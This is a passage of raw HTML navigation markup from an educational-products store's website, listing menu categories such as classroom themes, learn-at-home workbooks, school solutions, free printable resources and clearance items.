                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-tags-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_nametaglabels_2024__98467.original.jpg">
                                Name Tags &amp; Labels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-plates/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_nameplates_2023__03577.original.png">
                                Name Plates
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/pocket-charts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_pocketcard_2024__48785.original.jpg">
                                Pocket Charts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_printables_2024__66577.original.jpg">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/stickers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_teachingsupplies_stickers_wst__44129.original.png">
                                Stickers
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children classroom-themes">
                <a class="navPage-subMenu-action navPage-subMenu-action--classroom-themes shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/">
                    Classroom Themes
                </a>
                <ul class="navPage-childList navPage-childList--classroom-themes" id="navPages-91">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_retroremix_tiny__39506.original.png">
                                Retro Remix
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_webelong_2023__45522.original.jpg">
                                We Belong
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_craftycool__94521.original.png">
                                Crafty and Cool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_ericcarle_brand__52502.original.png">
                                Eric Carle
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_decor_kindvibes__28577.original.png">
                                Kind Vibes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_kindvibes__46328.original.png">
                                Happy Place
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bbsets-2023_02__21214.original.jpg">
                                Grow Together
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bulletinboardsets_2024-__96299.original.jpg">
                                We Stick Together
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_seasonal_2021%282%29__74577.original.png">
                                Seasonal
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/" data-img="">
                                Classroom Styles
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-learn-at-home">
                        <a class="navPages-action navPages-main has-subMenu navPages-learn-at-home"
        href="https://www.carsondellosa.com/learn-at-home/" >
        Learn at Home
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/learn-at-home/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-274">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/categories/activity-books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_activitybooks_2023__32212.original.jpg">
                                Activity Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/workbooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_school_elamath__83864.original.jpg">
                                Workbooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/flash-cards/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_flashcards_2022__28521.original.png">
                                Flash Cards
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_earlylearning-puzzlesgames-640__20240.original.jpg">
                                Puzzles &amp; Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_storybooks%26readers_2022__89332.original.jpg">
                                Storybooks &amp; Readers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_specialneeds%26inclusion_2023__69083.original.jpg">
                                Special Needs &amp; Inclusion
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subjects">
                <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/learn-at-home/subjects/">
                    Subjects
                </a>
                <ul class="navPage-childList navPage-childList--subjects" id="navPages-277">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_early-learning_2023__53183.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_math_2021%282%29__69399.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_reading-writing_2023__16123.original.jpg">
                                Reading &amp; Writing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_spanish_2022__55252.original.png">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/stem-science/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_learnathome%28stem%26science%29__54472.original.jpg">
                                STEM &amp; Science
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sba__63454.original.png">
                                Summer Learning
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-school-solutions">
                        <a class="navPages-action navPages-main has-subMenu navPages-school-solutions"
        href="https://www.carsondellosa.com/school-orders/" >
        School Solutions
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children our-school-solutions">
                <a class="navPage-subMenu-action navPage-subMenu-action--our-school-solutions shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/school-solutions/our-school-solutions/">
                    Our School Solutions
                </a>
                <ul class="navPage-childList navPage-childList--our-school-solutions" id="navPages-948">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_school_ela_math__05189.original.jpg">
                                ELA &amp; Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_school_elementaryclassroomkits__60347.original.jpg">
                                Elementary Classroom Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_spanish_2022__85932.original.png">
                                Emergent Bilingual/Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_learnathome__33051.original.jpg">
                                Family Engagement
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_africanamericanhistory_2021__60169.original.jpg">
                                Literacy
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_grades-pk-640__03501.original.jpg">
                                PreK and School Readiness
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_spotlightonreading__00234.original.png">
                                Spotlight on Reading
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_learningcenters-640__31428.original.jpg">
                                STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_languagearts_2023_1__72060.original.png">
                                Hands-on Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_school_sel__84932.original.jpg">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/webcat_belongingrepresentation_tiny__32548.original.png">
                                Belonging &amp; Representation
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_storybooks%26readers_2022__39999.original.jpg">
                                Bargain Bookshop
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/school-orders/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children how-we-can-help-your-school">
                <a class="navPage-subMenu-action navPage-subMenu-action--how-we-can-help-your-school shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/">
                    How We Can Help Your School
                </a>
                <ul class="navPage-childList navPage-childList--how-we-can-help-your-school" id="navPages-654">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_school%282021%29-1__47678.original.jpg">
                                How to Contact Us
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_school%282021%29-1__07426.original.jpg">
                                Purchase Order FAQs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/" data-img="">
                                Conferences &amp; Events
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/school-orders/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-free-resources">
                        <a class="navPages-action navPages-main has-subMenu navPages-free-resources"
        href="https://www.carsondellosa.com/free-resources/" >
        Free Resources
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children resource-type">
                <a class="navPage-subMenu-action navPage-subMenu-action--resource-type shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/free-resources/resource-type/">
                    Resource Type
                </a>
                <ul class="navPage-childList navPage-childList--resource-type" id="navPages-887">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/resource-type/awards-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_printables_awards__89193.original.png">
                                Awards &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28calendar%29_2022__96698.original.jpg">
                                Calendars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables_classroomdecor__56358.original.png">
                                Classroom Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/050223_maynewsletter-classroommanagement__48343.original.png">
                                Classroom Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables_classroomorg__14466.original.png">
                                Classroom Organization
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28ebooks%29_2021__54288.original.jpg">
                                eBooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28hands-on%20learning%29_2021__91272.original.png">
                                Hands-On Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables%28printables%29_2021__05025.original.jpg">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_printables%28puzzles-%26-games%29_2021__63429.original.jpg">
                                Puzzles &amp; Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/samples/" data-img="">
                                Samples
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subject">
                <a class="navPage-subMenu-action navPage-subMenu-action--subject shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/free-resources/subject/">
                    Subject
                </a>
                <ul class="navPage-childList navPage-childList--subject" id="navPages-876">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/subject/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_printables%28spring%29_2023__84070.original.png">
                                Seasonal
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28early-learning%29_2021__95744.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_printables%28language%20arts%29_2022__16543.original.png">
                                Language Arts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28math%29_2021__49295.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables%28reading-%26-writing%29_2021__03314.original.jpg">
                                Reading &amp; Writing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28science-%26-stem%29_2021__79752.original.jpg">
                                Science &amp; STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_printables%28social%20emotional%20learning%29_2022__31375.original.png">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_printables%28spanish%29_2021__00077.original.jpg">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_printables%28social-studies%29_2023__87064.original.jpg">
                                Social Studies
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-sale">
                        <a class="navPages-action navPages-main has-subMenu navPages-sale"
        href="https://www.carsondellosa.com/sale/" >
        Sale
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children clearance">
                <a class="navPage-subMenu-action navPage-subMenu-action--clearance shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/clearance/">
                    Clearance
                </a>
                <ul class="navPage-childList navPage-childList--clearance" id="navPages-60">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/clearance/almost-gone/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_clearance%28almostgone%29-2__51389.original.png">
                                Almost Gone
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_barginbookshop__83596.original.png">
                                Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/classroom-decor/" data-img="">
                                Classroom Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/classroomdecor/" data-img="">
                                ClassroomDécor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/recently-reduced/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_recentlyreduced_2022__01020.original.png">
                                Recently Reduced
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/stickers-incentives/" data-img="">
                                Stickers &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/teaching-supplies/" data-img="">
                                Teaching Supplies
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children today-s-offers">
                <a class="navPage-subMenu-action navPage-subMenu-action--today-s-offers shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/todays-offers/">
                    Today&#x27;s Offers
                </a>
                <ul class="navPage-childList navPage-childList--today-s-offers" id="navPages-58">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/todays-offers/rolled-border-sets/" data-img="">
                                Rolled Border Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_bargainbookshop_2022__55475.original.jpg">
                                Bargain Bookshop
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_onlinebundles_2022__80168.original.png">
                                Online Exclusive Bundles
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/sale/almost-gone/">
                    Almost Gone
                </a>
